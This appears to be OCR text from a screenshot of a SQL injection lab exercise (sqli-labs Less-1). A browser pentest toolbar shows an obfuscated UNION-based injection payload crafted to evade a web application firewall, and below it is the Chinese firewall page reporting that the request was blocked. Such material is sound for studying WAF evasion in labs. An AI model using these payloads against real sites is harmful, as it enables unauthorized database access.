 网站防火墙
192.11.22.55/sqli/Less-1/?id=-1'e66union(/*(x/*–*\/)*/select1,2)%23
INT SQL XSS Encryption Encoding Other
Load URL
http://192.11.22.55/sqli/Less-1/?id=-1' e66union(/*(x/*–*\/)*/select1,2)%23
Split URL
Execute
Enable Post data Enable Referrer
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；
http://hone.cool